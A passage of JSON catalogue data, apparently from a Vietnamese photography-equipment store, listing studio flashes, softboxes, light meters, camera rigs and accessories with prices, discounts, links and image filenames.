Nh\u1eadt","gia":750000,"giakm":0,"phantram":0,"image":"shop_1506524615_pin-sac-panasonic-eneloop-pro-bq-cc55-nhat-ban-sieu-nhanh-minhduc.com.vn6.jpg.jpg"},{"id":1510,"dmid":230,"link":"\/sac-panasonic-bq-cc53-230-1510.html","label":"S\u1ea1c panasonic BQ-CC53","gia":450000,"giakm":0,"phantram":0,"image":"shop_1506524842_pin-sac-panasonic-eneloop-pro-bq-cc53-nhat-ban-sieu-nhanh-minhduc.com.vn0.jpg.jpg"},{"id":1511,"dmid":192,"link":"\/pin-bk-3hcd4-panasonic-eneloop-pro-black-noi-dia-nhat-192-1511.html","label":"Pin bk-3HCD\/4 panasonic eneloop pro black n\u1ed9i \u0111\u1ecba Nh\u1eadt","gia":590000,"giakm":430000,"phantram":27.118644067797,"image":"shop_1506525067_pin-sac-panasonic-eneloop-pro-bq-cc53-nhat-ban-sieu-nhanh-minhduc.com.vn00.jpg.jpg"},{"id":1514,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-110cm-16-canh-218-1514.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n cao c\u1ea5p 110CM 16 c\u1ea1nh","gia":620000,"giakm":0,"phantram":0,"image":"shop_1506932651_shop_1491876645_du-16-canh-dragon-180-cm-minhduc.com.vn (2).jpg.jpg.jpg"},{"id":2893,"dmid":243,"link":"\/den-spotlight-led-do-2-mau-243-2893.html","label":"\u0110\u00e8n spotlight led \u0111\u1ecf 2 m\u00e0u","gia":1590000,"giakm":0,"phantram":0,"image":"633157279.jpg"},{"id":1516,"dmid":271,"link":"\/bo-vac-vai-chong-rung-dragon-d202-shoulder-rig-set-271-1516.html","label":"B\u1ed9 v\u00e1c vai ch\u1ed1ng rung Dragon D202 Shoulder Rig Set","gia":4200000,"giakm":0,"phantram":0,"image":"shop_1507039539_Dragon-D202-Shoulder-Rig-camera-cage-bo-vac-vai-chong-dung-cho-may-anh-may-quay-minhduc.com (1).jpg.jpg"},{"id":1517,"dmid":270,"link":"\/tay-cam-quay-phim-chong-rung-handheld-stabilizer-s200-270-1517.html","label":"Tay c\u1ea7m quay phim ch\u1ed1ng rung Handheld Stabilizer S200","gia":2990000,"giakm":0,"phantram":0,"image":"shop_1507006419_tay-cam-chong-rung-camera-cage-handheld stabilizer-yelangu-s200-minhduc.com.vn (6).jpg.jpg"},{"id":1521,"dmid":274,"link":"\/may-do-sang-sekonic-c-7000-spectromaster-274-1521.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic C-7000 SpectroMaster","gia":52800000,"giakm":0,"phantram":0,"image":"shop_1508734887_may-do-sang-sekonic-c-7000-SpectroMaster-minhduc.com.vn (3).jpg.jpg"},{"id":1524,"dmid":274,"link":"\/may-do-sang-sekonic-l208-274-1524.html","label":"M\u00e1y \u0111o s\u00e1ng sekonic L208","gia":2750000,"giakm":0,"phantram":0,"image":"shop_1508750801_MAY-DO-SANG-SEKONIC-l208.JPG.jpg"},{"id":1525,"dmid":274,"link":"\/may-do-sang-sekonic-l-858d-speedmaster-light-meter-274-1525.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic L-858D Speedmaster Light Meter","gia":20200000,"giakm":16830000,"phantram":16.683168316832,"image":"shop_1508751409_may-do-sang-sekonic-l-858D-U-minhduc.com (1).jpg.jpg"},{"id":1526,"dmid":274,"link":"\/may-do-sang-sekonic-l308s-274-1526.html","label":"M\u00e1y \u0111o s\u00e1ng sekonic L308s","gia":0,"giakm":0,"phantram":0,"image":"shop_1508752155_MAY-DO-SANG-SEKONIC-l308S-MINHDUC.COM.VN.jpg.jpg"},{"id":1522,"dmid":273,"link":"\/may-do-sang-sekonic-c-700r-spectromaster-273-1522.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic C-700R SPECTROMASTER","gia":39000000,"giakm":38500000,"phantram":1.2820512820513,"image":"May-do-sang-Sekonic-C-700R-SPECTROMASTER (9).jpg"},{"id":1523,"dmid":274,"link":"\/may-do-sang-sekonic-c-700-spectromaster-274-1523.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic C-700 SpectroMaster","gia":35000000,"giakm":33000000,"phantram":5.7142857142857,"image":"May-do-sang-Sekonic-C-700-Spectrometer (3).jpg"},{"id":3735,"dmid":213,"link":"\/tay-boom-arm-inox-md02-213-3735.html","label":"Tay boom Arm inox MD02","gia":1400000,"giakm":0,"phantram":0,"image":"Tay boom Arm inox MD-01.jpg"},{"id":1527,"dmid":274,"link":"\/may-do-sang-sekonic-l-478dr-litemaster-pro-274-1527.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic L-478DR LiteMaster Pro","gia":9500000,"giakm":9290000,"phantram":2.2105263157895,"image":"shop_1508756027_may-do-sang-L478DR-U-minhduc.com (1).jpg.jpg"},{"id":3734,"dmid":192,"link":"\/bo-kit-guong-khuc-xa-godox-knowled-liteflow-100-k1-type-reflector-192-3734.html","label":"B\u1ed9 Kit G\u01b0\u01a1ng Kh\u00fac X\u1ea1 Godox KNOWLED LiteFlow 100 K1 Type Reflector","gia":65000000,"giakm":59990000,"phantram":7.7076923076923,"image":"guong-khuc-xa-godox-knowled-liteflow-100-cm-type-reflector (19).jpg"},{"id":1528,"dmid":274,"link":"\/may-do-sang-sekonic-l308dc-digicinemate-274-1528.html","label":"M\u00e1y \u0111o s\u00e1ng sekonic L308DC DigicineMate","gia":7000000,"giakm":6050000,"phantram":13.571428571429,"image":"shop_1508757223_MAY-DO-SANG-SEKONIC-l308dc-u-MINHDUC.COM.VN.jpg.jpg"},{"id":1529,"dmid":274,"link":"\/may-do-sang-sekonic-l-478d-litemaster-pro-274-1529.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic  L-478D LiteMaster Pro","gia":9000000,"giakm":8250000,"phantram":8.3333333333333,"image":"shop_1508757953_Sekonic-L-478D-U-LiteMaster-Pro-MINHDUC.COM.VN (1).jpg.jpg"},{"id":3732,"dmid":192,"link":"\/guong-khuc-xa-godox-knowled-liteflow-100-cm-type-reflector-192-3732.html","label":"G\u01b0\u01a1ng Kh\u00fac X\u1ea1 Godox KNOWLED LiteFlow 100 Cm Type Reflector","gia":30000000,"giakm":27990000,"phantram":6.7,"image":"guong-khuc-xa-godox-knowled-liteflow-100-cm-type-reflector (18).jpg"},{"id":3733,"dmid":213,"link":"\/banh-xe-chan-c-stand-ck-cs25-213-3733.html","label":"B\u00e1nh xe ch\u00e2n C-Stand CK CS25 ","gia":650000,"giakm":0,"phantram":0,"image":"banh-xe-c-stand-ck-ck1-ck1pro-cs25 (3).jpg"},{"id":1531,"dmid":274,"link":"\/may-do-sang-sekonic-l-398a-studio-deluxe-iii-274-1531.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic L-398A Studio Deluxe III","gia":5100000,"giakm":5050000,"phantram":0.98039215686275,"image":"shop_1509783548_Sekonic-L-398A-Studio-Deluxe-III-MINHDUC.COM.VN (2).jpg.jpg"},{"id":3731,"dmid":192,"link":"\/guong-khuc-xa-godox-knowled-liteflow-50-cm-type-reflector-combo-kit-192-3731.html","label":"\tG\u01b0\u01a1ng Kh\u00fac X\u1ea1 Godox KNOWLED LiteFlow 50 Cm Type Reflector Combo Kit ","gia":18000000,"giakm":14500000,"phantram":19.444444444444,"image":"guong-khuc-xa-godox-knowled-liteflow-50-cm-type-reflector (6).jpg"},{"id":1532,"dmid":217,"link":"\/phong-giay-nen-my-chup-anh-loai-2-217-1532.html","label":"Ph\u00f4ng Gi\u1ea5y n\u1ec1n m\u1ef9 ch\u1ee5p \u1ea3nh lo\u1ea1i 2","gia":950000,"giakm":650000,"phantram":31.578947368421,"image":"shop_1509787304_Phong-giay-nen-chup-hinh-minhduc.com.vn-color-paper-background-minhduc.com.vn.jpg.jpg"},{"id":3730,"dmid":212,"link":"\/guong-khuc-xa-godox-knowled-liteflow-25-cm-type-reflector-212-3730.html","label":"G\u01b0\u01a1ng Kh\u00fac X\u1ea1 Godox KNOWLED LiteFlow 25 Cm Type Reflector","gia":2190000,"giakm":1750000,"phantram":20.091324200913,"image":"guong-khuc-xa-godox-knowled-liteflow-25-cm-type-reflector- (7).jpg"},{"id":1533,"dmid":266,"link":"\/den-flash-studio-godox-qs400ii-266-1533.html","label":"\u0110\u00e8n flash studio Godox QS400II","gia":3550000,"giakm":3480000,"phantram":1.9718309859155,"image":"499240705.jpg"},{"id":1534,"dmid":266,"link":"\/den-flash-studio-godox-qs600ii-266-1534.html","label":"\u0110\u00e8n flash studio Godox QS600II","gia":4300000,"giakm":4190000,"phantram":2.5581395348837,"image":"1965434669.jpg"},{"id":1535,"dmid":266,"link":"\/den-flash-studio-godox-qs800ii-266-1535.html","label":"\u0110\u00e8n flash studio Godox QS800II","gia":5450000,"giakm":5400000,"phantram":0.91743119266055,"image":"1670782384.jpg"},{"id":1536,"dmid":266,"link":"\/den-flash-studio-godox-qs1200ii-266-1536.html","label":"\u0110\u00e8n flash studio Godox QS1200II","gia":9000000,"giakm":6350000,"phantram":29.444444444444,"image":"1398242850.jpg"},{"id":1537,"dmid":266,"link":"\/den-flash-studio-godox-sk300ii-266-1537.html","label":"\u0110\u00e8n flash studio Godox SK300II","gia":2480000,"giakm":2290000,"phantram":7.6612903225806,"image":"shop_1509885480_den-chup-hinh-flash-godox-sk300ii-minhduc.com.vn0.jpg.jpg"},{"id":1538,"dmid":266,"link":"\/den-flash-studio-godox-sk400ii-266-1538.html","label":"\u0110\u00e8n flash studio Godox SK400II","gia":2700000,"giakm":2400000,"phantram":11.111111111111,"image":"shop_1509885775_den-chup-hinh-flash-godox-sk400ii-minhduc.com.vn.jpg.jpg"},{"id":3729,"dmid":212,"link":"\/guong-khuc-xa-godox-knowled-liteflow-15-cm-type-reflector-212-3729.html","label":"G\u01b0\u01a1ng Kh\u00fac X\u1ea1 Godox KNOWLED LiteFlow 15 Cm Type Reflector","gia":1650000,"giakm":1350000,"phantram":18.181818181818,"image":"guong-khuc-xa-godox-knowled-liteflow-15-cm-type-reflector (6).jpg"},{"id":1539,"dmid":266,"link":"\/den-flash-studio-godox-dp400ii-266-1539.html","label":"\u0110\u00e8n flash studio Godox DP400II","gia":2450000,"giakm":2430000,"phantram":0.81632653061224,"image":"1956201028.jpg"},{"id":1540,"dmid":266,"link":"\/den-flash-studio-godox-dp600ii-266-1540.html","label":"\u0110\u00e8n flash studio Godox DP600II","gia":3500000,"giakm":3100000,"phantram":11.428571428571,"image":"748915657.jpg"},{"id":1541,"dmid":266,"link":"\/den-flash-studio-godox-dp800ii-266-1541.html","label":" \u0110\u00e8n flash studio Godox DP800II","gia":4050000,"giakm":3690000,"phantram":8.8888888888889,"image":"116246046.jpg"},{"id":1544,"dmid":211,"link":"\/softbox-godox-octagon-bat-giac-95cm-211-1544.html","label":"Softbox Godox Octagon B\u00e1t Gi\u00e1c 95cm","gia":850000,"giakm":580000,"phantram":31.764705882353,"image":"shop_1569465872_shop_1510197122_softbox-godox-bat-giac-minhduc.com.jpg.jpg.jpg"},{"id":3728,"dmid":212,"link":"\/guong-khuc-xa-godox-knowled-liteflow-7-cm-type-reflector-212-3728.html","label":"G\u01b0\u01a1ng Kh\u00fac X\u1ea1 Godox KNOWLED LiteFlow 7 Cm Type Reflector","gia":1050000,"giakm":850000,"phantram":19.047619047619,"image":"guong-khuc-xa-godox-knowled-liteflow-7-cm-type-reflector (5).jpg"},{"id":2079,"dmid":267,"link":"\/den-led-ring-12-canh-eyes-light-md1800s-267-2079.html","label":"\u0110\u00e8n led ring 12 c\u00e1nh eyes light MD1800S","gia":9250000,"giakm":6500000,"phantram":29.72972972973,"image":"shop_1569665621_DEN-LED-RING-EYES-LIGHT-MD1800S-MINHDUC.COM.VN.jpg.jpg"},{"id":1542,"dmid":266,"link":"\/den-flash-studio-godox-dp1000ii-266-1542.html","label":"\u0110\u00e8n flash studio Godox DP1000II","gia":5500000,"giakm":4100000,"phantram":25.454545454545,"image":"1352164528.jpg"},{"id":1543,"dmid":249,"link":"\/ban-chup-xep-gon-100x200cm-249-1543.html","label":"B\u00e0n ch\u1ee5p x\u1ebfp g\u1ecdn 100x200cm","gia":3200000,"giakm":0,"phantram":0,"image":"shop_1509938168_ban-chup-xep-gon-100-200-cm-minh-duc- (4).jpg.jpg"},{"id":1545,"dmid":211,"link":"\/softbox-du-godox-portable-bowen-mount-80cm-khong-to-ong-211-1545.html","label":"SOFTBOX D\u00d9 GODOX PORTABLE BOWEN MOUNT 80CM KH\u00d4NG T\u1ed4 ONG","gia":930000,"giakm":780000,"phantram":16.129032258065,"image":"shop_1510200399_SOFTBOX-DU-GODOX-80-CM-MINH-DUC (1).jpg.jpg"},{"id":1546,"dmid":211,"link":"\/softbox-godox-60x90cm-211-1546.html","label":"Softbox Godox 60x90cm","gia":580000,"giakm":450000,"phantram":22.413793103448,"image":"tan-sang-softbox-godox-60-90-minhduc (7).jpg"},{"id":1547,"dmid":211,"link":"\/softbox-godox-35x160cm-211-1547.html","label":"Softbox Godox 35x160cm","gia":700000,"giakm":640000,"phantram":8.5714285714286,"image":"shop_1510457852_Godox-35-160-minh-duc.com (2).jpg.jpg"},{"id":1548,"dmid":266,"link":"\/adapter-godox-ad-b2-bowens-mount-double-tubes-for-ad200-266-1548.html","label":"Adapter Godox AD-B2 Bowens Mount Double Tubes For Ad200","gia":1150000,"giakm":1000000,"phantram":13.04347826087,"image":"shop_1510458125_godox-adb2-dau-den ad200-minhduc.com.vn2.jpg.jpg"},{"id":3214,"dmid":243,"link":"\/den-godox-knowled-m600bi-bi-color-led-monolight-chinh-hang-243-3214.html","label":"\u0110\u00e8n Godox KNOWLED M600Bi Bi-Color LED Monolight Ch\u00ednh H\u00e3ng","gia":34990000,"giakm":28990000,"phantram":17.147756501858,"image":"Den-Godox-KNOWLED-M600Bi-Bi-Color-LED-Monolight-minhduc (14).jpg"},{"id":1549,"dmid":211,"link":"\/softbox-du-godox-portable-bowen-mount-80cm-to-ong-211-1549.html","label":"SOFTBOX D\u00d9 GODOX PORTABLE BOWEN MOUNT 80CM T\u1ed4 ONG","gia":1350000,"giakm":1080000,"phantram":20,"image":"shop_1510460015_softbox-du-godox-80-cm-minh-duc-to-ong.jpg.jpg"},{"id":1550,"dmid":266,"link":"\/godox-bd-07-for-ad200-barn-door-honeycomb-grid-and-4-color-gel-266-1550.html","label":"GODOX BD-07 FOR AD200 BARN DOOR HONEYCOMB GRID AND 4 COLOR GEL","gia":550000,"giakm":0,"phantram":0,"image":"shop_1510460760_godox-bd-07-barn door-minhduc.com.vn1.jpg.jpg"},{"id":1551,"dmid":211,"link":"\/dragon-parabolic-16-canh-90cm-softbox-danh-nguoc-211-1551.html","label":" Dragon Parabolic 16 c\u1ea1nh 90cm Softbox \u0111\u00e1nh ng\u01b0\u1ee3c","gia":4100000,"giakm":0,"phantram":0,"image":"2105872230.jpg"},{"id":1552,"dmid":211,"link":"\/dragon-parabolic-16-canh-120cm-softbox-danh-nguoc-211-1552.html","label":"Dragon Parabolic 16 c\u1ea1nh 120cm Softbox \u0111\u00e1nh ng\u01b0\u1ee3c","gia":4700000,"giakm":0,"phantram":0,"image":"977579427.jpg"},{"id":1553,"dmid":211,"link":"\/dragon-parabolic-16-canh-150cm-softbox-danh-nguoc-211-1553.html","label":"Dragon Parabolic 16 c\u1ea1nh 150cm Softbox \u0111\u00e1nh ng\u01b0\u1ee3c","gia":5300000,"giakm":0,"phantram":0,"image":"710687172.jpg"},{"id":1554,"dmid":211,"link":"\/dragon-parabolic-16-canh-180cm-softbox-danh-nguoc-211-1554.html","label":"Dragon Parabolic 16 c\u1ea1nh 180cm Softbox \u0111\u00e1nh ng\u01b0\u1ee3c","gia":6200000,"giakm":0,"phantram":0,"image":"84821798.jpg"},{"id":1555,"dmid":211,"link":"\/dragon-parabolic-16-canh-200cm-softbox-danh-nguoc-211-1555.html","label":"Dragon Parabolic 16 c\u1ea1nh 200cm Softbox \u0111\u00e1nh ng\u01b0\u1ee3c","gia":7200000,"giakm":0,"phantram":0,"image":"436545175.jpg"},{"id":1556,"dmid":296,"link":"\/den-led-ngoai-canh-godox-slb-60w-296-1556.html","label":"\u0110\u00e8n LED ngo\u1ea1i c\u1ea3nh GODOX SLB 60W ","gia":5500000,"giakm":5300000,"phantram":3.6363636363636,"image":"1076397612.png"},{"id":3727,"dmid":334,"link":"\/den-godox-lc1000r-rgb-led-light-stick-334-3727.html","label":"\u0110\u00e8n Godox LC1000R RGB LED Light Stick","gia":6490000,"giakm":5200000,"phantram":19.876733436055,"image":"den-led-godox-lc1000r-rgb-leight-stick (6).jpg"},{"id":1557,"dmid":266,"link":"\/den-led-ngoai-canh-godox-slb-60w-266-1557.html","label":" \u0110\u00e8n LED ngo\u1ea1i c\u1ea3nh GODOX SLB 60W","gia":5500000,"giakm":5300000,"phantram":3.6363636363636,"image":"shop_1512456678_den-le-slb-60w-godox-minhduc.com (3).jpg.jpg"},{"id":1558,"dmid":267,"link":"\/den-led-ngoai-canh-godox-slb-60w-267-1558.html","label":" \u0110\u00e8n LED ngo\u1ea1i c\u1ea3nh GODOX SLB 60W","gia":5500000,"giakm":5300000,"phantram":3.6363636363636,"image":"shop_1512456747_den-le-slb-60w-godox-minhduc.com (3).jpg.jpg"},{"id":1559,"dmid":211,"link":"\/softbox-cau-dragon-65cm-211-1559.html","label":"Softbox c\u1ea7u DRAGON 65cm","gia":1390000,"giakm":570000,"phantram":58.992805755396,"image":"shop_1512524624_Softbox-cau-jinbei-65cm-LANTERN-SOFTBOX-minhduc.com.vn (3).jpg.jpg"},{"id":3033,"dmid":211,"link":"\/softbox-cau-dragon-85cm-211-3033.html","label":"Softbox C\u1ea7u DRAGON 85cm ","gia":1850000,"giakm":800000,"phantram":56.756756756757,"image":"1271793770.jpg"},{"id":3034,"dmid":208,"link":"\/the-nho-sdxc-sandisk-extreme-64gb-150mb60mbs-208-3034.html","label":"TH\u1eba NH\u1eda SDXC SANDISK EXTREME 64GB 150MB\/60MB\/S","gia":400000,"giakm":0,"phantram":0,"image":"1423007230.jpg"},{"id":1560,"dmid":211,"link":"\/softbox-cau-dragon-50cm-211-1560.html","label":"Softbox c\u1ea7u DRAGON 50cm","gia":1290000,"giakm":0,"phantram":0,"image":"shop_1512524771_Softbox-cau-jinbei-65cm-LANTERN-SOFTBOX-minhduc.com.vn (3).jpg.jpg"},{"id":1655,"dmid":211,"link":"\/dragon-parabolic-70-cm-softbox-16k-direct--bowens-mount-211-1655.html","label":"Dragon Parabolic 70 Cm softbox 16k Direct - Bowens mount","gia":1550000,"giakm":0,"phantram":0,"image":"shop_1519361820_softbox-16-canh-minhduc.com.vn (3).jpg.jpg"},{"id":1561,"dmid":271,"link":"\/follow-focus-f1-271-1561.html","label":"FOLLOW FOCUS F1","gia":1050000,"giakm":0,"phantram":0,"image":"shop_1512876018_FOLLOW-FOCUS-F1-MINHDUC.COM (3).jpg.jpg"},{"id":1562,"dmid":271,"link":"\/follow-focus-f3-271-1562.html","label":"Follow Focus F3","gia":1800000,"giakm":0,"phantram":0,"image":"shop_1512882013_Follow-Focus-F3-MINHDUC.COM (1).jpg.jpg"},{"id":1563,"dmid":271,"link":"\/follow-focus-f4-271-1563.html","label":"Follow Focus F4","gia":2300000,"giakm":0,"phantram":0,"image":"shop_1512882519_FOLLO- FOCUS-YELANGU-F3 (6).jpg.jpg"},{"id":1564,"dmid":271,"link":"\/slider-l50d-271-1564.html","label":"Slider L50D","gia":2200000,"giakm":0,"phantram":0,"image":"shop_1512883338_SILDER-L50D-MINHDUC.COM (3).jpg.jpg"},{"id":1565,"dmid":265,"link":"\/slider-l50d-265-1565.html","label":"Slider L50D","gia":2200000,"giakm":0,"phantram":0,"image":"shop_1512883430_SILDER-L50D-MINHDUC.COM (3).jpg.jpg"},{"id":1566,"dmid":271,"link":"\/arm-rod-clamp-271-1566.html","label":"Arm Rod Clamp","gia":80000,"giakm":0,"phantram":0,"image":"shop_1512884320_Arm-Rod-Clamp-minhduc.com (4).jpg.jpg"},{"id":1567,"dmid":271,"link":"\/lens-support-a30-yelangu-271-1567.html","label":"Lens support A30 Yelangu","gia":380000,"giakm":0,"phantram":0,"image":"shop_1512884795_Lens-support-A30 (1).jpg.jpg"},{"id":1568,"dmid":271,"link":"\/c-shape-arm-cb2-271-1568.html","label":"C-shape arm Cb2","gia":1350000,"giakm":0,"phantram":0,"image":"shop_1512885731_C-shape-arm-cb2 (2).jpg.jpg"},{"id":1739,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-120cm--45-inch-218-1739.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n cao c\u1ea5p 120CM - 45 inch","gia":550000,"giakm":500000,"phantram":9.0909090909091,"image":"shop_1524792128_shop_1519362595_du-xuyen-phan-minhduc.com.vn.jpg.jpg.jpg.jpg"},{"id":1569,"dmid":250,"link":"\/den-msn-iii-800w-jinbei-250-1569.html","label":"\u0110\u00e8n MSN III 800W JINBEI","gia":8000000,"giakm":7900000,"phantram":1.25,"image":"shop_1514522915_den-flash-msn800-iii-jinbei-minhduc.jpg.jpg"},{"id":1740,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-110cm--43-inch-218-1740.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n cao c\u1ea5p 110CM - 43 inch","gia":400000,"giakm":380000,"phantram":5,"image":"shop_1524792239_shop_1519362595_du-xuyen-phan-minhduc.com.vn.jpg.jpg.jpg.jpg"},{"id":3726,"dmid":334,"link":"\/den-godox-lc1000-bi-color-2500-8500k-led-light-stick-334-3726.html","label":"\u0110\u00e8n Godox LC1000 Bi-Color 2500-8500K LED Light Stick","gia":5490000,"giakm":4850000,"phantram":11.657559198543,"image":"den-led-godox-lc1000r-rgb-leight-stick (1).jpg"},{"id":1570,"dmid":213,"link":"\/chan-den-flash-stand-m3-jinbei-213-1570.html","label":"Ch\u00e2n \u0110\u00e8n Flash Stand M3 Jinbei","gia":1750000,"giakm":0,"phantram":0,"image":"chan-den-jinbei-m3-2.jpg"},{"id":1571,"dmid":275,"link":"\/den-ngoai-canh-nicefoto-k6-600w-hss-ttl-275-1571.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto K6 600W HSS TTL","gia":10900000,"giakm":4290000,"phantram":60.642201834862,"image":"shop_1515165043_Den-flash-studio-nice-k6-ttl-chuyen-nghiep-toc-do-cao-minhduc.com.vn.jpg.jpg"},{"id":1572,"dmid":275,"link":"\/den-ngoai-canh-nicefoto-k8-800w-hss-ttl-275-1572.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto K8 800W HSS TTL","gia":18000000,"giakm":4990000,"phantram":72.277777777778,"image":"shop_1515165836_Den-flash-studio-nice-k8-ttl-chuyen-nghiep-toc-do-cao-minhduc.com.vn.3jpg.jpg.jpg"},{"id":1575,"dmid":275,"link":"\/den-ngoai-canh-nicefoto-ttl680c-680w-ttl-24g-wireless-hss-18000s-studio-flash-outdoor-275-1575.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto TTL680C 680W TTL 2.4G Wireless HSS 1\/8000S Studio Flash Outdoor ","gia":10200000,"giakm":4490000,"phantram":55.980392156863,"image":"shop_1515169099_Den-flash-Nicefoto_680c-600w-hss-1-8000s_TTL_M_minhduc.com.vn.jpg.jpg"},{"id":1573,"dmid":275,"link":"\/den-ngoai-canh-nicefoto-n6-600w-ettl-i-ttl-275-1573.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto N6 600W ETTL i-TTL ","gia":11500000,"giakm":3990000,"phantram":65.304347826087,"image":"shop_1515166957_Den-flash-Nicefoto_n6_TTL_M_minhduc.com.vn.jpg.jpg"},{"id":1574,"dmid":275,"link":"\/den-ngoai-canh-nicefoto-n6m-600w-275-1574.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto N6M 600W ","gia":10500000,"giakm":3990000,"phantram":62,"image":"shop_1515168155_Den-flash-Nicefoto_n6M_TTL_M_minhduc.com.vn.jpg.jpg"},{"id":1576,"dmid":275,"link":"\/nicefoto-ttl-480c-480w-wireless-ttl-275-1576.html","label":"Nicefoto TTL-480C 480w Wireless TTL","gia":12800000,"giakm":4950000,"phantram":61.328125,"image":"shop_1515169547_Den-flash-Nicefoto_480c-400w-hss-1-8000s_TTL_M_minhduc.com.vn2.jpg.jpg"},{"id":1577,"dmid":275,"link":"\/den-ngoai-canh-nicefoto-hs600c-600w-hss-ttl-18000s-275-1577.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto HS600C 600W HSS TTL 1\/8000S","gia":12400000,"giakm":4200000,"phantram":66.129032258065,"image":"shop_1515308584_Den-flash-Nicefoto_NFLASH-600c-600w-hss-1-8000s_TTL_M_minhduc.com.vn.jpg.jpg"},{"id":1578,"dmid":198,"link":"\/den-nicefoto-n-flash-280a-portable-wireless--trigger-198-1578.html","label":"\u0110\u00c8N NiceFoto N-Flash 280A Portable Wireless + Trigger ","gia":5700000,"giakm":3600000,"phantram":36.842105263158,"image":"shop_1515310176_den-NiceFoto-N-Flash-280A-Portable-Wireless-LED-Studio-Flash-Light-with-Build-in-Battery-minhduc.com.vn.jpg.jpg"},{"id":1579,"dmid":211,"link":"\/softbox-to-ong-jinbei-em-22x90cm-211-1579.html","label":"Softbox t\u1ed5 ong JINBEI EM 22x90cm","gia":950000,"giakm":0,"phantram":0,"image":"shop_1515311103_softbox-jinbei-to-ong-22-90-minh-duc-com-vn (5).jpg.jpg"},{"id":1580,"dmid":275,"link":"\/den-nicefoto-n-flash-480a-portable-wireless--trigger-275-1580.html","label":"\u0110\u00c8N NiceFoto N-Flash 480A Portable Wireless + Trigger","gia":7500000,"giakm":0,"phantram":0,"image":"shop_1515311252_den-NiceFoto-N-Flash-480A-Portable-Wireless-LED-Studio-Flash-Light-with-Build-in-Battery-minhduc.com.vn00.jpg.jpg"},{"id":1581,"dmid":275,"link":"\/den-nicefoto-n-flash-680a-portable-wireless-275-1581.html","label":"\u0110\u00c8N NiceFoto N-Flash 680A Portable Wireless","gia":8400000,"giakm":0,"phantram":0,"image":"shop_1515311711_den-NiceFoto-N-Flash-480A-Portable-Wireless-LED-Studio-Flash-Light-with-Build-in-Battery-minhduc.com.vn00.jpg.jpg"},{"id":3725,"dmid":334,"link":"\/den-godox-p200bi-bi-color-led-light-panel-dmx-334-3725.html","label":"\u0110\u00e8n Godox P200Bi Bi-Color LED Light Panel DMX","gia":15000000,"giakm":0,"phantram":0,"image":"DEN-LED-GODOX-DMX-P200-BI-COLOR-PANEL (15).jpg"},{"id":1582,"dmid":211,"link":"\/softbox-to-ong-jinbei-em-35x140cm-211-1582.html","label":"Softbox t\u1ed5 ong JINBEI EM 35x140cm","gia":1150000,"giakm":0,"phantram":0,"image":"shop_1515313922_softbox-jinbei-to-ong-35-140-minh-duc-com-vn (5).jpg.jpg"},{"id":1583,"dmid":275,"link":"\/den-nicefoto-flash-300-300w-gn68-hss-18000-275-1583.html","label":"\u0110\u00e8n NiceFoto flash 300 300W GN68 HSS 1\/8000","gia":5900000,"giakm":0,"phantram":0,"image":"shop_1515315194_Den-NiceFoto-nflash-300-300W-2-4G-Wireless-GN68-HSS-1-8000S-Studio-Flash-High-Speed-Speedlite-minhduc.com.vn1.jpg.jpg"},{"id":1584,"dmid":275,"link":"\/den-nicefoto-flash-400-400w-hss-18000-275-1584.html","label":"\u0110\u00e8n NiceFoto flash 400 400W HSS 1\/8000","gia":6900000,"giakm":0,"phantram":0,"image":"shop_1515316068_den-NICEFOTO-nflash300-Wireless-Studio-Flash-Classic-300-LED-Lamp-for-Outdoor-Photography-Built-in-Wireless-minhduc.com.vn.jpg.jpg"},{"id":1585,"dmid":275,"link":"\/den-nicefoto-flash-600-600w-hss-18000s-275-1585.html","label":"\u0110\u00e8n NiceFoto flash 600 600W HSS 1\/8000s","gia":7900000,"giakm":0,"phantram":0,"image":"shop_1515316655_Den-NICEFOTO-nflash600-Wireless-Studio-Flash-Classic-600-LED-Lamp-for-Outdoor-Photography-Built-in-Wireless-minhduc.com.vn1.jpg.jpg"},{"id":1586,"dmid":211,"link":"\/softbox-to-ong-jinbei-em-60x90cm-211-1586.html","label":"Softbox t\u1ed5 ong JINBEI EM 60x90cm","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1516529019_softbox-to-ong-jibei-minh-duc-com-vn.jpg.jpg"},{"id":1587,"dmid":211,"link":"\/softbox-to-ong-jinbei-em-80x120cm-211-1587.html","label":"Softbox t\u1ed5 ong JINBEI EM 80x120cm","gia":1250000,"giakm":0,"phantram":0,"image":"shop_1516529177_softbox-to-ong-jibei-minh-duc-com-vn.jpg.jpg"},{"id":1600,"dmid":211,"link":"\/softbox-bat-giac-to-ong-jinbei-em900-211-1600.html","label":"Softbox b\u00e1t gi\u00e1c t\u1ed5 ong JINBEI EM900","gia":1200000,"giakm":0,"phantram":0,"image":"shop_1516529651_softbox-octogon-bat-giac-to-ong-minh-duc-com-vn.jpg.jpg"},{"id":1588,"dmid":275,"link":"\/den-nicefoto-a6-600w-ttl-hss-18000s-275-1588.html","label":" \u0110\u00e8n NiceFoto A6 600W TTL HSS 1\/8000s","gia":9400000,"giakm":0,"phantram":0,"image":"shop_1515422835_Den-flash-studio-nicefoto-a6-ttl.m-toc-do-cao-hss-1-8000s-minhduc.com.vn.jpg.jpg"},{"id":1594,"dmid":211,"link":"\/softbox-bat-giac-jinbei-m950-211-1594.html","label":"Softbox b\u00e1t gi\u00e1c JINBEI 